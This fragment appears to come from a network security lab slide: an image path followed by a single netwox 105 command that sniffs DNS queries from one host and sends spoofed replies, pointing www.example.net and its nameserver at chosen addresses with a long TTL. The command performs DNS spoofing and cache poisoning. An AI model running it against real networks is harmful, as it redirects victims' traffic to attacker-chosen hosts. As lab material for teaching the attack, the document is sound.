 $ sudo netwox 105 --hostname www.example.net
--hostnameip 10.20.30.40 --authns ns.example.net
--authnsip 10.20.30.50 --filter src host 10.0.2.16
--ttl 19000 --spoofip raw